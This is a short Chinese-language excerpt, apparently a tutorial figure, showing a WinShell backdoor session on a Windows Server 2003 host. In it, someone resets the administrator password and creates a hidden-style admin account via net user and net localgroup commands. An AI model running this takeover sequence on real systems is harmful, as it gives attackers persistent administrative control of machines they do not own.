 WinShell v5.0 (C)2002 janker.org
? for help
CMD>s
Windows Server
2003的版本号
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\WINDOWS\system32>
D:\WINDOWS\system32>net user administrator 123abcABC!@#
net user administrator 123abcABC!@#
命令成功完成。
D:\WINDOWS\system32>
D:\WINDOWS\system32>net user tavor /add
net user tavor /add
命令成功完成。
D:\WINDOWS\system32>
D:\WINDOWS\system32>net localgroup administrators tavor /add
net localgroup administrators tavor /add
命令成功完成。
D:\WINDOWS\system32>
D:\WINDOWS\system32>exit_
图3 telnet上Server 2003主
机后建用户改密码的全过程